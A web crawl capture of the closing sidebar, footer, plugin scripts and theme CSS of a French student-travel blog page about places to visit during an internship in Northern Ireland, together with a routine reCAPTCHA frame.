<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="toc-widget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left toc_widget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Sommaire</span></h4></div><ul class="toc_widget_list no_bullets"><li><a href="#Stage-en-Irlande-du-Nord-tous-les-lieux-a-voir"><span class="toc_number toc_depth_1">1</span> Stage en Irlande du Nord : tous les lieux à voir</a><ul><li><a href="#Belfast"><span class="toc_number toc_depth_2">1.1</span> Belfast</a></li><li><a href="#Londonderry"><span class="toc_number toc_depth_2">1.2</span> Londonderry</a></li><li><a href="#The-Carrick-a-Rede-Bridge"><span class="toc_number toc_depth_2">1.3</span> The Carrick-a-Rede Bridge</a></li><li><a href="#The-Giants-Causeway"><span class="toc_number toc_depth_2">1.4</span> The Giant’s Causeway</a></li><li><a href="#The-Dark-Hedges"><span class="toc_number toc_depth_2">1.5</span> The Dark Hedges</a></li><li><a href="#The-Dunluce-Castle"><span class="toc_number toc_depth_2">1.6</span> The Dunluce Castle</a></li><li><a href="#The-Old-Bushmills-Distillery"><span class="toc_number toc_depth_2">1.7</span> The Old Bushmills Distillery</a></li></ul></li></ul></div><div id="listcategorypostswidget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_listcategorypostswidget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span><a href="https://www.etudiant-voyageur.fr/pratique/visiter/visiter-angleterre/">🇬🇧 A visiter en Angleterre</a></span></h4></div><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://www.etudiant-voyageur.fr/londres-traces-sherlock-holmes/">Londres : sur les traces de Sherlock Holmes</a></li><li><a href="https://www.etudiant-voyageur.fr/londres-insolite-mysterieuse/">Londres, insolite et mystérieuse</a></li><li><a href="https://www.etudiant-voyageur.fr/stage-au-royaume-uni-les-plus-beaux-parcs-de-londres/">Voyage au Royaume-Uni : les plus beaux parcs de Londres</a></li><li><a href="https://www.etudiant-voyageur.fr/lieux-de-tournage-dharry-potter-pendant-stage-angleterre/">Les lieux de tournage d’Harry Potter à voir</a></li><li><a href="https://www.etudiant-voyageur.fr/stage-au-royaume-uni-les-plus-beaux-paysages-dangleterre/">Voyage à l&rsquo;étranger : les plus beaux paysages d&rsquo;Angleterre</a></li><li><a href="https://www.etudiant-voyageur.fr/24h-a-brighton/">Que voir à Brighton en 24 heures ?</a></li></ul><a href="https://www.etudiant-voyageur.fr/pratique/visiter/visiter-angleterre/"> </a></div><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Vous partez en stage aux USA ?</span></h4></div><div class="textwidget custom-html-widget"><a href="https://www.visa-j1.fr/?utm_source=ev&utm_medium=referral&utm_campaign=image_sidebar_ev_2022" target="_blank"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/bannière-visa.jpg" border="0"></a></div></div>	<div id="penci-social-counter--73451" class="penci-block-vc penci-social-counter penci-social-counter--style-1 widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Suivez-nous</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/EtudiantVoyageur" target="_blank" rel="noopener"><i class="fa fa-facebook"></i><span class="penci-social__name">Facebook</span><span class="penci-social__button"><i class="fa fa-thumbs-o-up"></i>Like</span></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/EtudiantVoyagR" target="_blank" rel="noopener"><i class="fa fa-twitter"></i><span class="penci-social__name">Twitter</span><span class="penci-social__button"><i class="fa fa-user-plus"></i>Suivre</span></a></div></div>		</div>
	</div>
	</div>
</aside><!-- #secondary -->
	</div>

</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for L&#039;Etudiant Voyageur"/>
		<meta itemprop="description" content="Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="L&#039;Etudiant Voyageur"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-1170">
							<div class="footer__logo">
					<a href="https://www.etudiant-voyageur.fr/" rel="home"><img  src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev.jpg" alt="logo "/></a>				</div>
											</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-1170 penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@Copyright 2009-2023 | Tous droits réservés | <a href="https://www.etudiant-voyageur.fr/mentions-legales/" rel="nofollow">Mentions légales</a> | <a href="https://www.etudiant-voyageur.fr/politique-de-confidentialite/" rel="nofollow">Politique de confidentialité</a> | <a href="http://www.groupe-adiona.com" rel="nofollow">Groupe Adiona</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/EtudiantVoyageur" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/EtudiantVoyagR" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/">🎓 Etudes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/">💻 Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/">💼 Emplois</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/">🍼 Au pair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/">💬 Séjours linguistiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/">💡 Pratique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres">🔥 Voir les offres de stage</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=http://Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open%20Sans|Libre%20Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela%20Round|Pacifico|Bitter' media='none' onload = 'if(media!=&quot;all&quot;)media=&quot;all&quot;'><style type="text/css">.cp-info-bar.content-696f21151cd62 .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-696f21151cd62 .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-696f21151cd62 .cp-info-bar-body {
				background: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2023/03/Copie-de-Balck-Modern-Podcast-Youtube-Tumbhnail.png);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-696f21151cd62 .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-696f21151cd62 .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-696f21151cd62 .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-696f21151cd62  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "2" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "2" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-696f21151cd62 " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-696f21151cd62 cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="42ffa138cd">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">CARTES CADEAUX (150€) AMAZON A GAGNER</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Partage ton expérience et aide les autres étudiants à prendre<br />
des décisions éclairées sur leur choix d’école.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-fd8a6461-e610-4c34-85fe-3970a06b6d24"><span class="hs-cta-node hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24" id="hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-fd8a6461-e610-4c34-85fe-3970a06b6d24" style="border-width:0px;" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24.png"  alt="Je tente ma chance"/></a></span><script charset="utf-8" src="https://js-eu1.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(24891574, 'fd8a6461-e610-4c34-85fe-3970a06b6d24', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code -->		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" class="" alt=close-image width ="22" height ="22" ></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
								<script type="text/javascript">
				jQuery(document).ready(function() {
					jQuery('.penci-social-item.whatsapp').on("click", function(e) {
						if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
							var article = jQuery(this).attr("data-text");
							var weburl = jQuery(this).attr("data-link");
							var whats_app_message = encodeURIComponent(article)+" - "+encodeURIComponent(weburl);
							var whatsapp_url = "whatsapp://send?text="+whats_app_message;
							window.location.href= whatsapp_url;
						}else{
							alert('Sharing on whatsapp will does not work on PC.');
						}
					});
				});
			</script>
			<link data-minify="1" rel='stylesheet' id='convert-plus-module-main-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-cp_id_860ea-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/demos/newsletter/newsletter.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/cookie.js?ver=5.9.12' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/tooltipster.bundle.min.js?ver=5.9.12' id='jquery-np-tooltipster-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/jquery.material.form.min.js?ver=5.9.12' id='material-design-js-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/dialog_trigger.js?ver=5.9.12' id='js-dialog_trigger-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/ninjapopups.min.js?ver=5.9.12' id='js-ninjapopups-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"8d2f5669f3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.0' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.13.58"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js-eu1.hs-scripts.com/24891574.js?integration=WordPress&#038;ver=8.13.58' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"ee047a8704","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/themes/pennews/js/script.min.js?ver=6.5' id='penci-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=3.5.24' id='convert-plus-module-main-js-js'></script>
<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/js/info_bar.min.js?ver=3.5.24' id='convert-plus-info-bar-script-js'></script>
<progress class="readingProgressbar" 
							data-height="7" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#00acc1" 
							data-background="" 
							value="0"></progress></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768890645 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7t9tVdrV31SzrZ0iHdMOmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768922275058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1694970234
body_size: 104893
content:
@charset "UTF-8";
/*!
Theme Name: PenNews
Theme URI: http://pennews.pencidesign.com/
Author: PenciDesign
Author URI: http://pencidesign.com
Description: A Multi-Purpose News/Magazine/Business/Portfolio/Landing AMP WordPress Theme
Version: 6.5
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: pennews
Tags: two-columns, custom-menu, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, editor-style
Domain Path: /languages

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

PenNews is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
 .penci-subcat-list .flexMenu-viewMore{display:inline-block;margin-left:0}.penci-subcat-list .flexMenu-viewMore>a{cursor:pointer;margin-left:0;padding-left:15px;padding-right:17px;padding-top:3px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;font-family:"Roboto",sans-serif;text-transform:uppercase;font-size:12px;font-size:1.2rem;font-weight:700;line-height:52px;color:#888;position:relative}.penci-subcat-list .flexMenu-viewMore>a:hover{color:#fff}.penci-subcat-list .flexMenu-viewMore>a:after{content:"\f107";font-size:12px;font-size:1.2rem;position:absolute;top:0;right:5px;color:inherit;line-height:18px;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.penci-subcat-list .flexMenu-viewMore:hover a,.penci-subcat-list .flexMenu-viewMore:focus a{color:#3f51b5}.penci-subcat-list .flexMenu-viewMore:hover .flexMenu-popup,.penci-subcat-list .flexMenu-viewMore:focus .flexMenu-popup{opacity:1;visibility:visible}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup{list-style:none;position:absolute;right:0;padding:9px 0;background:none;z-index:999;border:1px solid #ececec;opacity:0;visibility:hidden;transition:opacity .3s;margin-bottom:0;display:block!important}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup:before{position:absolute;content:'';z-index:1;top:0;left:0;right:0;bottom:0;background:#fff;opacity:.95}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup>a:hover{color:#fff}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item{margin-left:0;position:relative;z-index:2;display:block;width:100%;text-align:right}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a{font-family:'Roboto',sans-serif;font-size:13px;font-size:1.3rem;color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:15px;padding-right:15px}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover{color:#3f51b5}.penci-subcat-list{visibility:hidden}.penci-subcat-list.penci_loaded{visibility:visible}@media (max-width:480px){.penci-subcat-list .flexMenu-viewMore>a{padding-left:5px;padding-right:20px}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:99999;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:99999;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;background:transparent;border:0}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-holder .mfp-close:hover{background:transparent;border-color:transparent}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.penci-owl-carousel-style,.penci-owl-carousel-slider{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.penci-owl-carousel-style .owl-stage,.penci-owl-carousel-slider .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.penci-owl-carousel-style .owl-stage:after,.penci-owl-carousel-slider 